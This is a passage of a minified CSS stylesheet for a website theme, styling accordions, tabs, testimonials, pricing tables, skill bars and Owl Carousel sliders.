i{color:#fffc00}.si-text-color:hover{color:#fff}.toggle{display:block;position:relative;margin:0 0 20px}.toggle-header,.accordion-header{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -5px;cursor:pointer;color:#444;font-size:1rem;font-weight:700}.toggle-icon,.accordion-icon{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%;padding:0 5px;text-align:center}.toggle-icon i,.toggle-icon span{width:1rem}.toggle-title,.accordion-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;padding:0 5px}.toggle:not(.toggle-active)>.toggle-header .toggle-open,.toggle-active>.toggle-header .toggle-closed{display:none}.toggle-active>.toggle-header .toggle-open{display:inline-block}.toggle-content,.accordion-content{display:none;position:relative;padding:.75rem 0}.toggle-bg .toggle-header{background-color:#eee;margin:0;padding:.75rem;border-radius:2px}.toggle-bg .toggle-content{padding:1rem .75rem}.toggle-border{border:1px solid #ccc;border-radius:4px}.toggle-border .toggle-header{padding:.75rem;margin:0}.toggle-border .toggle-content{padding:1rem;padding-top:0}.faqs .toggle{border-bottom:1px solid #eee;padding-bottom:12px;margin-bottom:12px}.faqs .toggle-content{padding-bottom:10px}.accordion{margin-bottom:20px}.accordion-header{padding:.75rem 0;border-top:1px dotted #ddd;cursor:pointer}.accordion:not([data-collapsible=true]) .accordion-header.accordion-active{cursor:auto}.accordion-header:first-child{border-top:none}.accordion-header:not(.accordion-active) .accordion-open,.accordion-active .accordion-closed{display:none}.accordion-active .accordion-open{display:inline-block}.accordion-content{padding-top:0;padding-bottom:1.5rem}.accordion-bg .accordion-header{background-color:#eee;padding:.75rem;border-radius:2px;margin:0;margin-bottom:5px;border-top:0}.accordion-bg .accordion-content{padding:.75rem .75rem 1.5rem}.accordion-border{border:1px solid #ddd;border-radius:4px}.accordion-border .accordion-header{border-color:#ccc;padding:.75rem;margin:0}.accordion-border .accordion-content{padding:0 1.125rem 1.5rem}.accordion-lg .accordion-header{font-size:1.25rem}.tabs{position:relative;margin:0 0 30px}.tab-nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;border-bottom:1px solid #ddd;list-style:none;padding:0 15px}.tab-nav li{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%;border:1px solid #ddd;border-bottom:0;border-left:0;height:41px;text-align:center}.tabs-justify .tab-nav li{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1}.tab-nav li:first-child{border-left:1px solid #ddd}.tab-nav li a{display:block;padding:0 15px;color:#444;height:40px;line-height:40px;background-color:#f2f2f2;font-weight:700}@media(max-width:767.98px){.tab-nav li a{font-size:.875rem}}.tab-nav li.ui-tabs-active a{position:relative;top:1px;background-color:#fff}.tabs-alt .tab-nav li{border-color:transparent}.tabs-alt .tab-nav li:first-child{border-left:0}.tabs-alt .tab-nav li a{background-color:#fff}.tabs-alt .tab-nav li.ui-tabs-active a{border:1px solid #ddd;border-bottom:0}.tabs-tb .tab-nav li.ui-tabs-active a{top:-1px;height:43px;line-height:38px;border-top:2px solid #1abc9c}.tabs-alt.tabs-tb .tab-nav li.ui-tabs-active a{height:42px}.tabs-bb .tab-nav{padding:0}.tabs-bb .tab-nav li{border:0!important;margin:0}.tabs-bb .tab-nav li a{background-color:transparent;border-bottom:2px solid transparent}.tabs-bb .tab-nav li.ui-tabs-active a{border-bottom:2px solid #1abc9c;top:-2px;height:44px;line-height:44px}.tab-nav.tab-nav2{border-bottom:0;padding:0}.tab-nav.tab-nav2 li{border:0;margin-left:10px}.tab-nav.tab-nav2 li:first-child{margin-left:0;border-left:0}.tab-nav.tab-nav2 li a{background-color:#f5f5f5;border-radius:2px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.tab-nav.tab-nav2 li.ui-state-active a{top:0;background-color:#1abc9c;color:#fff}.tab-nav-lg{margin-bottom:20px;list-style:none}.tab-nav-lg li{position:relative;text-align:center;padding:1rem}.tab-nav-lg li a{display:inline-block;color:#444;font-family:poppins,sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:2px}.tab-nav.tab-nav-lg li i{display:block;font-size:28px;margin:0 0 7px}.tab-nav-lg li.ui-tabs-active a{color:#1abc9c}.tab-nav-lg.tab-nav-section li.ui-tabs-active::before,.tab-nav-lg.tab-nav-section li.ui-tabs-active::after{content:'';position:absolute;z-index:2;top:auto;bottom:-50px;border:solid transparent}.tab-nav-lg.tab-nav-section li.ui-tabs-active::after{border-top-color:#fff;border-width:16px;left:50%;margin-left:-16px}.tab-nav-lg.tab-nav-section li.ui-tabs-active::before{border-top-color:#fff;border-width:16px;left:50%;margin-left:-16px}.tab-container{position:relative;padding:20px 0 0}.tabs .tab-content:not(:first-child){display:none}.tab-nav i{position:relative;top:1px;margin-right:3px}.tabs-bordered .tab-nav{padding:0}.tabs-bordered .tab-nav li:first-child{margin-left:0}.tabs-bordered .tab-container{border:1px solid #ddd;border-top:0;padding:20px}@media(min-width:768px){.side-tabs{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.side-tabs .tab-nav{-ms-flex:0 0 auto;flex:0 0 auto;flex-flow:column;min-width:200px;width:auto;max-width:100%;padding:20px 0;border-bottom:0;border-right:1px solid #ddd}.side-tabs .tab-nav li{border:1px solid #ddd;border-right:0;border-top:0;height:auto;text-align:left}.side-tabs .tab-nav li:first-child{margin-left:0;border-top:1px solid #ddd;border-left:1px solid #ddd}.side-tabs .tab-nav li a{height:auto;line-height:44px}.side-tabs .tab-nav li.ui-tabs-active a{top:0;right:-1px}.side-tabs .tab-container{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;padding:15px 0 0 20px}.ui-tabs .ui-tabs-hide{position:absolute!important;left:-10000px!important;display:block!important}.side-tabs .tab-nav.tab-nav2{border:0}.side-tabs .tab-nav.tab-nav2 li{border:0;margin:6px 0 0}.side-tabs .tab-nav.tab-nav2 li:first-child{margin-top:0}.side-tabs .tab-nav.tab-nav2 li a{box-shadow:inset 0 1px 3px rgba(0,0,0,.1)}.side-tabs .tab-nav.tab-nav2 li.ui-state-active a{right:0}.tabs-bordered.side-tabs .tab-nav{position:relative;padding:0;z-index:2;margin-right:-1px}.tabs-bordered.side-tabs .tab-nav li a{height:auto;line-height:44px}.tabs-bordered.side-tabs .tab-nav li.ui-tabs-active a{right:-1px;border-right:1px solid #fff}.tabs-bordered.side-tabs .tab-container{overflow:hidden;padding:20px;border-top:1px solid #ddd}}.sidenav{width:100%;padding:0;background-color:#fff;border-radius:4px}.sidenav li{list-style-type:none}.sidenav li a{display:block;position:relative;margin:0 0 -1px;padding:11px 20px 11px 14px;border:1px solid #e5e5e5;border-right-width:2px;color:#666}.sidenav>li:first-child>a{border-radius:4px 4px 0 0}.sidenav>li:last-child>a{border-radius:0 0 4px 4px;border-bottom-width:2px}.sidenav>.ui-tabs-active>a,.sidenav>.ui-tabs-active>a:hover{position:relative;z-index:2;border-color:rgba(0,0,0,.1)!important;color:#fff!important;font-weight:700;background-color:#1abc9c!important;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.sidenav li ul{display:none}.sidenav li.ui-tabs-active ul{display:block}.sidenav li li a{padding:6px 20px 6px 35px;font-size:.875rem;border-top:none;border-bottom:none}.sidenav li li:first-child a{padding-top:20px}.sidenav li li:last-child a{padding-bottom:20px}.sidenav li i{position:relative;top:1px;margin-right:6px;font-size:.875rem;text-align:center;width:16px}.sidenav .icon-chevron-right{position:absolute;width:14px;height:14px;top:50%;left:auto;right:6px;margin-top:-8px;margin-right:0;opacity:.4;font-size:12px!important}.sidenav>li>a:hover{background-color:#f5f5f5;color:#222}.sidenav a:hover .icon-chevron-right{opacity:.5}.sidenav .ui-tabs-active .icon-chevron-right,.sidenav .ui-tabs-active a:hover .icon-chevron-right{opacity:1}.faqlist li{margin-bottom:5px;font-size:15px}.faqlist li a{color:#444}.faqlist li a:hover{color:#1abc9c!important}.clients-grid,.testimonials-grid{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;list-style:none;overflow:hidden}.clients-grid .grid-item,.testimonials-grid .grid-item{position:relative;padding:20px 0;-webkit-backface-visibility:hidden}.clients-grid .grid-item a{opacity:.6}body:not(.device-touch) .clients-grid .grid-item a{-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;backface-visibility:hidden}.clients-grid .grid-item a:hover{opacity:1}.clients-grid .grid-item a,.clients-grid .grid-item img{display:block;width:75%;margin-left:auto;margin-right:auto}.clients-grid .grid-item a img{width:100%}.clients-grid .grid-item::before,.clients-grid .grid-item::after,.testimonials-grid .grid-item::before,.testimonials-grid .grid-item::after{content:'';position:absolute}.clients-grid .grid-item::before,.testimonials-grid .grid-item::before{height:100%;top:0;left:-1px;border-left:1px dashed #ddd}.clients-grid .grid-item::after,.testimonials-grid .grid-item::after{width:100%;height:0;top:auto;left:0;bottom:-1px;border-bottom:1px dashed #ddd}.testimonials-grid .grid-item{padding:2rem}.testimonials-grid .grid-item .testimonial{padding:0;background-color:transparent!important;border:0!important;box-shadow:none!important}.testimonial{position:relative;padding:20px;background-color:#fff;border:1px solid rgba(0,0,0,.1);border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.testi-image{float:left;margin-right:15px}.testi-image,.testi-image a,.testi-image img,.testi-image i{display:block;width:64px;height:64px}.testi-image i{text-align:center;background-color:#eee;border-radius:50%;line-height:64px;font-size:28px;color:#888;text-shadow:1px 1px 1px #fff}.testi-image img{border-radius:50%}.testi-content{position:relative;overflow:hidden}.testi-content p{margin-bottom:0;font-family:'pt serif',serif;font-style:italic}.testi-content p::before,.testi-content p::after{content:'"'}.testi-meta{margin-top:10px;font-size:15px;font-weight:700;text-transform:uppercase}.testi-meta::before{content:'\2013'}.testi-meta span{display:block;font-weight:400;color:#999;font-size:13px;text-transform:none;padding-left:10px}.testimonial.twitter-scroll .testi-content p::before,.testimonial.twitter-scroll .testi-content p::after,.testimonial.twitter-scroll .testi-meta::before{content:''}.testimonial.twitter-scroll .testi-meta span{padding-left:0}.testimonial.twitter-scroll .testi-meta span a{color:#999}.testimonial.twitter-scroll .testi-meta span a:hover{color:#222}.testimonial.testimonial-full{padding:30px}.testimonial.testimonial-full[data-animation=fade]{padding:30px}.testimonial.testimonial-full[data-animation=fade] .flexslider{overflow:visible!important}.testimonial-full .testi-image{float:none;margin:0 auto 20px}.testimonial-full .testi-image,.testimonial-full .testi-image a,.testimonial-full .testi-image img,.testimonial-full .testi-image i{display:block;width:72px;height:72px}.testimonial-full .testi-image i{line-height:72px}.testimonial-full .testi-content{text-align:center;font-size:18px}.testimonial-full .testi-meta{margin-top:15px}.testimonial-full .testi-meta span{padding-left:0}.section>.testimonial{padding:0;background-color:transparent!important;border:0!important;box-shadow:none!important;max-width:800px;margin:0 auto}.section>.testimonial[data-animation=fade]{padding:0}.section>.testimonial .testi-content{font-size:1.25rem}.section>.testimonial .testi-meta,.section>.testimonial .testi-meta span{font-size:.875rem}.testimonial .flex-control-nav{top:auto;bottom:6px;right:0}.testimonial .flex-control-nav li{margin:0 2px;width:6px;height:6px}.testimonial .flex-control-nav li a{width:6px!important;height:6px!important;border:none;background-color:#1abc9c;opacity:.5}.testimonial .flex-control-nav li:hover a{opacity:.75}.testimonial .flex-control-nav li a.flex-active{opacity:1}.testimonial.testimonial-full .flex-control-nav{position:relative;top:0;bottom:0;right:0;left:0;height:6px;margin-top:20px}.testimonial.testimonial-full .flex-control-nav li{display:inline-block;float:none}.team,.team-image{position:relative}.team-image>a,.team-image img{display:block;width:100%}.team-desc{text-align:center}.team-desc.team-desc-bg{background-color:#fff;padding:10px 0 30px}.team .si-share{margin-top:30px;text-align:left}.team .si-share .social-icon{font-size:.875rem;width:34px}.team-title{position:relative;padding-top:20px}.team-title h4{display:block;margin-bottom:0;font-size:1.25rem;text-transform:uppercase;letter-spacing:1px;font-weight:700}.team-title span{display:block;color:#1abc9c;font-weight:400;font-family:'pt serif',serif;font-style:italic;font-size:1rem;margin-top:5px}.team-content{margin-top:1rem;color:#777}.team-content p:last-child{margin-bottom:0}.team.center .team-title::after{left:50%;margin-left:-40px}.team-list .team-desc{text-align:left}.team-list .team-title{padding-top:0}.team .team-desc>.social-icon{margin-top:20px}.team .team-content~.social-icon{margin-top:30px}.team:not(.team-list) .social-icon{display:inline-block!important;vertical-align:middle;float:none;margin-left:4px;margin-right:4px}.pricing{position:relative}.pricing [class^=col-]{margin-top:1.25rem}.pricing-box{position:relative;overflow:hidden;border:1px solid rgba(0,0,0,.075);border-radius:3px;background-color:#fff}.pricing-title{padding:1rem 0;background-color:#f9f9f9;border-bottom:1px solid rgba(0,0,0,.075);letter-spacing:1px}.pricing-title h3{margin:0;font-size:1.5rem;font-weight:700;color:#555}.pricing-title span{display:block;color:#777;font-size:1rem;margin:3px 0}.pricing-title.title-sm h3{font-size:1.25rem}.pricing-title.title-sm span{font-size:.875rem}.pricing-price{position:relative;padding:1.5rem 0;color:#333;font-size:4rem;line-height:1}.pricing-price .price-unit{display:inline-block;vertical-align:top;margin:7px 3px 0 0;font-size:28px;font-weight:400}.pricing-price .price-tenure{vertical-align:baseline;font-size:1rem;font-weight:400;letter-spacing:1px;color:#999;margin:0 0 0 3px}.pricing-features{border-top:1px solid rgba(0,0,0,.075);border-bottom:1px solid rgba(0,0,0,.075);background-color:#f9f9f9;padding:2rem 0}.pricing-features ul{margin:0;list-style:none}.pricing-features li{padding:.375rem 0}.pricing-action{padding:1.25rem 0}.pricing-highlight{box-shadow:0 0 8px rgba(0,0,0,.1);z-index:10}.pricing-highlight{margin:-20px -1px}.pricing-highlight .pricing-title{padding:20px 0}.pricing-highlight .pricing-title,.pricing-highlight .pricing-features{background-color:#fff}.pricing-highlight .pricing-price{font-size:72px}.pricing-simple,.pricing-simple .pricing-title,.pricing-simple .pricing-features{border:0}.pricing-simple .pricing-title,.pricing-simple .pricing-features{background-color:transparent}.pricing-minimal .pricing-price{background-color:#fff;border-bottom:1px solid rgba(0,0,0,.075)}.pricing-minimal .pricing-price::after{display:none}.pricing-extended{background-color:#fff;text-align:left}.pricing-extended .pricing-title{background-color:transparent;padding-top:0}.pricing-extended .pricing-features{border:0;background-color:transparent}.pricing-extended .pricing-action-area{border-left:1px solid rgba(0,0,0,.05);background-color:#f9f9f9;padding:30px;text-align:center}.pricing-extended .pricing-action-area .pricing-price,.pricing-extended .pricing-action-area .pricing-action{padding:0}.pricing-extended .pricing-action-area .pricing-price{padding-bottom:20px}.pricing-extended .pricing-action-area .pricing-price::after{display:none}.pricing-extended .pricing-action-area .pricing-price span.price-tenure{display:block;margin:10px 0 0;font-weight:300;text-transform:uppercase;font-size:.875rem}.pricing-extended .pricing-meta{color:#999;font-weight:300;font-size:.875rem;letter-spacing:1px;text-transform:uppercase;padding-bottom:10px}.table-comparison,.table-comparison th{text-align:center}.table-comparison th:first-child,.table-comparison td:first-child{text-align:left;font-weight:700}.counter{font-size:42px;font-weight:600;font-family:poppins,sans-serif}.counter.counter-small{font-size:28px}.counter.counter-large{font-size:56px}.counter.counter-xlarge{font-size:64px;font-weight:400}.counter.counter-inherit{font-size:inherit;font-weight:inherit}.counter+h5{font-weight:400;text-transform:uppercase;letter-spacing:1px}.counter.counter-lined+h5::before{display:block;position:relative;margin:20px auto 25px;content:'';width:15%;border-top:2px solid #444;opacity:.9}.counter.counter-small+h5{font-size:.875rem}.counter.counter-large+h5,.counter.counter-xlarge+h5{font-size:15px;font-weight:300}.widget .counter+h5{opacity:.7}.rounded-skill{display:inline-block;margin:0 15px 15px;display:inline-block;position:relative;text-align:center;font-size:1.25rem;font-weight:700;color:#333}body:not(.device-touch) .rounded-skill{-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.rounded-skill+h5{margin-bottom:0}.rounded-skill i{font-size:42px}.rounded-skill canvas{position:absolute;top:0;left:0}.skills{margin:0;list-style:none;padding-top:25px}.skills li{position:relative;margin-top:38px;height:4px;background-color:#f5f5f5;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);border-radius:2px}.skills li:first-child{margin-top:0}.skills li .progress{position:absolute;top:0;left:0;width:0;height:100%;background-color:#1abc9c;overflow:visible!important;border-radius:2px;-webkit-transition:width 1.2s ease-in-out;-o-transition:width 1.2s ease-in-out;transition:width 1.2s ease-in-out}.skills li .progress-percent{position:absolute;top:-28px;right:0;background-color:#333;color:#f9f9f9;text-shadow:1px 1px 1px rgba(0,0,0,.2);height:22px;line-height:22px;padding:0 5px;font-size:11px;border-radius:2px}.skills li .progress-percent .counter{font-weight:400;font-family:lato,sans-serif}.progress-percent::after,.progress-percent::before{top:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.progress-percent::after{border-top-color:#333;border-width:4px;left:50%;margin-left:-4px}.progress-percent::before{border-top-color:#333;border-width:5px;left:50%;margin-left:-5px}.skills li>span{position:absolute;z-index:1;top:-23px;left:0;line-height:20px;font-size:12px;font-weight:700;text-transform:uppercase;color:#222}blockquote{padding:10px 20px;margin:0 0 20px;font-size:1.125rem;border-left:5px solid #eee}.blockquote-reverse{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}blockquote.float-start{max-width:300px;margin:5px 20px 10px 0;padding-right:0}blockquote.float-end{max-width:300px;margin:5px 0 10px 20px;padding-left:0}.quote{border:none!important;position:relative}.quote p{position:relative}.quote::before{font-family:font-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;content:"\e7ad";position:absolute;width:48px;height:48px;line-height:48px;font-size:42px;top:0;left:0;color:#eee}.quote.blockquote-reverse::before{content:"\e7ae";left:auto;right:0}.dropcap{float:left;font-size:42px;line-height:1;margin:0 5px 0 0;text-transform:uppercase}.highlight{padding:2px 5px;background-color:#444;color:#fff;border-radius:2px}.text-rotater .t-rotate{display:none}.text-rotater .t-rotate.morphext,.text-rotater .t-rotate.plugin-typed-init{display:inherit}.text-rotater .typed-cursor{font-weight:400}.text-rotater>.t-rotate>.animated{display:inline-block}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;width:100%;touch-action:manipulation}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage::after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;min-height:100px;background:no-repeat center center}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.slider-element .owl-carousel .owl-item img{-webkit-transform-style:preserve-3d}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-nav .owl-prev,.owl-nav .owl-next,.owl-dot,.owl-dots button{cursor:pointer;cursor:hand;padding:0;border:0;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.mega-menu-content .owl-carousel.owl-hidden{opacity:1}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#111}.owl-carousel .owl-video-play-icon{position:absolute;height:64px;width:64px;left:50%;top:50%;margin-left:-32px;margin-top:-32px;background:url("") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-carousel .owl-dots,.owl-carousel .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent;line-height:1}.owl-carousel .owl-nav [class*=owl-]{position:absolute;top:50%;margin-top:-18px;left:-36px;zoom:1;width:36px;height:36px;line-height:32px;border:1px solid rgba(0,0,0,.2);color:#666;background-color:#fff;font-size:18px;border-radius:50%;opacity:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.owl-carousel.with-carousel-dots .owl-nav [class*=owl-]{margin-top:-38px}.slider-element .owl-nav [class*=owl-],.owl-carousel-full .owl-nav [class*=owl-]{margin-top:-30px;left:0!important;height:60px;line-height:60px;border:none;color:#eee;background-color:rgba(0,0,0,.4);font-size:28px;border-radius:0 3px 3px 0}.owl-carousel-full .with-carousel-dots .owl-nav [class*=owl-]{margin-top:-50px}.owl-carousel .owl-nav .owl-next{left:auto;right:-36px}.slider-element .owl-nav .owl-next,.owl-carousel-full .owl-nav .owl-next{left:auto!important;right:0!important;border-radius:3px 0 0 3px}.owl-carousel:hover .owl-nav [class*=owl-]{opacity:1;left:-18px}.owl-carousel:hover .owl-nav .owl-next{left:auto;right:-18px}.owl-carousel .owl-nav [class*=owl-]:hover{background-color:#1abc9c!important;color:#fff!important;text-decoration:none}.owl-carousel .owl-nav .disabled{display:none!important}.owl-carousel .owl-dots .owl-dot{display:inline-block;zoom:1;width:8px;height:8px;margin:30px 4px 0;opacity:.5;border-radius:50%;background-color:#1abc9c;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.owl-carousel .owl-dots .owl-dot.active,.owl-carousel .owl-dots .owl-dot:hover{opacity:1}.owl-carousel[class*=owl-nav-pos-],.owl-carousel[class*=owl-dots-pos-] .owl-carousel[class*=owl-img-pos-]{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.owl-carousel.owl-nav-pos-1 .owl-nav,.owl-carousel.owl-dots-pos-1 .owl-dots,.owl-carousel.owl-content-pos-1 .owl-stage-outer{order:1}.owl-carousel.owl-nav-pos-2 .owl-nav,.owl-carousel.owl-dots-pos-2 .owl-dots,.owl-carousel.owl-content-pos-2 .owl-stage-outer{order:2;margin:20px 0}.owl-carousel.owl-nav-pos-3 .owl-nav,.owl-carousel.owl-dots-pos-3 .owl-dots,.owl-carousel.owl-content-pos-3 .owl-stage-outer{order:3}.owl-carousel.owl-dots-pos-2 .owl-dots .owl-dot,.owl-carousel.owl-dots-pos-3 .owl-dots .owl-dot{margin-top:0}.owl-carousel.owl-nav-pos-left .owl-nav,.owl-carousel.owl-nav-pos-right .owl-nav,.owl-carousel.owl-dots-pos-left .owl-dots,.owl-carousel.owl-dots-pos-right .owl-dots{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.owl-carousel.owl-dots-pos-left .owl-dots,.owl-carousel.owl-nav-pos-left .owl-nav{-ms-flex-pack:start;justify-content:flex-start}.owl-carousel.owl-dots-pos-right .owl-dots,.owl-carousel.owl-nav-pos-right .owl-nav{-ms-flex-pack:end;justify-content:flex-end}.owl-carousel.with-carousel-dots.owl-dots-pos-top .owl-nav [class*=owl-]{margin-top:0}.owl-carousel{--owl-nav-sizes: 36px;--owl-dots-gutters: 4px;--owl-dots-sizes: 8px;--owl-nav-bg: var(--themecolor, #1ABC9C);--owl-nav-margin: calc(var(--owl-nav-sizes) / -2);--owl-nav-with-dots: calc( var(--owl-nav-margin) - calc( calc( 30px + var(--owl-dots-sizes) ) / 2 ) )}.owl-carousel.owl-dots-size-sm{--owl-dots-sizes: 4px;--owl-dots-gutters: 2px}.owl-carousel.owl-dots-size-lg{--owl-dots-sizes: 12px;--owl-dots-gutters: 5px}.owl-carousel.owl-dots-size-xl{--owl-dots-sizes: 16px;--owl-dots-gutters: 6px}.owl-carousel .owl-dots .owl-dot{width:var(--owl-dots-sizes);height:var(--owl-dots-sizes);background-color:var(--owl-nav-bg);margin-left:var(--owl-dots-gutters);margin-right:var(--owl-dots-gutters);transition:all .3s}.owl-carousel.owl-nav-hover-fixed[class*=owl-nav-pos-] .owl-nav .disabled{display:inline-block!important;pointer-events:none;opacity:.4!important}.owl-carousel.owl-dots-border .owl-dots .owl-dot:not(.active){opacity:1;background-color:transparent;border:1px solid var(--owl-nav-bg)}.owl-carousel.owl-dots-border .owl-dots .owl-dot.active{border-color:transparent}.owl-carousel.owl-dots-square .owl-dots .owl-dot{border-radius:0;--owl-dots-sizes: 10px}.owl-carousel.owl-dots-rounded .owl-dots .owl-dot{--owl-dots-sizes: 10px;border-radius:2px}.owl-carousel.owl-dots-dashed .owl-dots .owl-dot{--owl-dots-sizes: 16px;opacity:.4;height:4px;border-radius:4px}.owl-carousel.owl-dots-dashed .owl-dots .owl-dot.active{--owl-dots-sizes: 32px;opacity:1}.owl-carousel.owl-dots-number .owl-dots{--owl-dots-sizes: 28px;counter-reset:dots;--owl-nav-bg: #FFF}.owl-carousel.owl-dots-number .owl-dots .owl-dot{position:relative;width:auto;opacity:.3}.owl-carousel.owl-dots-number .owl-dots .owl-dot.active{opacity:1}.owl-carousel.owl-dots-number .owl-dots .owl-dot:before{display:inline-block;counter-increment:dots;content:counter(dots,decimal-leading-zero)}.owl-carousel.owl-dots-number .owl-dots .owl-dot span{position:relative;display:inline-block;width:0;height:2px;background-color:#666;top:-5px;margin-left:5px;transition:width .4s ease-in-out}.owl-carousel.owl-dots-number .owl-dots .owl-dot.active span{width:30px}.owl-carousel .owl-nav [class*=owl-]{left:calc(-1 * var(--owl-nav-sizes));width:var(--owl-nav-sizes);height:var(--owl-nav-sizes);line-height:calc(calc(-1 * var(--owl-nav-sizes)) - 4px);font-size:calc(var(--owl-nav-sizes)/2);margin-top:var(--owl-nav-margin)}.owl-carousel.with-carousel-dots .owl-nav [class*=owl-]{margin-top:var(--owl-nav-with-dots)}.owl-carousel .owl-nav .owl-next{left:auto;right:calc(-1 * var(--owl-nav-sizes))}.slider-element .owl-nav .owl-next,.owl-carousel-full .owl-nav .owl-next{left:auto!important;right:0!important}.owl-carousel.owl-nav-hover-fixed .owl-nav [class*=owl-],.owl-carousel:hover .owl-nav [class*=owl-]{opacity:1;left:calc(calc(-1 * var(--owl-nav-sizes))/2)}.owl-carousel.owl-nav-hover-fixed .owl-nav .owl-next,.owl-carousel:hover .owl-nav .owl-next{left:auto;right:calc(calc(-1 * var(--owl-nav-sizes))/2)}.owl-carousel .owl-nav [class*=owl-]:hover{background-color:var(--owl-nav-bg)!important}.slider-element .owl-nav [class*=owl-],.owl-carousel-full .owl-nav [class*=owl-]{margin-top:-30px;height:calc(var(--owl-nav-sizes) * 1.6666666667);line-height:calc(var(--owl-nav-sizes) * 1.6666666667);font-size:calc(calc(var(--owl-nav-sizes) * 1.6666666667)/2)}.owl-carousel-full .with-carousel-dots .owl-nav [class*=owl-]{margin-top:calc( calc(calc(var(--owl-nav-sizes) * 1.6666666667)/-2)) - calc( calc( 30px + var(--owl-dots-sizes) )/2 )}.owl-carousel.owl-nav-hover-fixed[class*=owl-nav-pos-] .owl-nav [class*=owl-]{position:relative;top:auto;left:auto;right:auto;margin:0}.owl-carousel.owl-nav-hover-fixed[class*=owl-nav-pos-] .owl-nav .owl-prev{margin-right:5px}.owl-carousel.owl-nav-hover-fixed[class*=owl-nav-pos-] .owl-nav .owl-next{margin-left:5px}.owl-carousel.owl-nav-text .owl-nav [class*=owl-]{width:auto;height:auto;line-height:1.5;font-size:.925rem;border-radius:3px;padding:4px 8px}.owl-carousel.owl-nav-text .owl-nav [class*=owl-] i{position:relative;top:1px}.flip-card{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1000px;perspective:1000px}.flip-card-front,.flip-card-back{background-size:cover;background-position:center;-webkit-transition:-webkit-transform .7s cubic-bezier(.4,.2,.2,1);transition:-webkit-transform .7s cubic-bezier(.4,.2,.2,1);-o-transition:transform .7s cubic-bezier(.4,.2,.2,1);transition:transform .7s cubic-bezier(.4,.2,.2,1);transition:transform .7s cubic-bezier(.4,.2,.2,1),-webkit-transform .7s 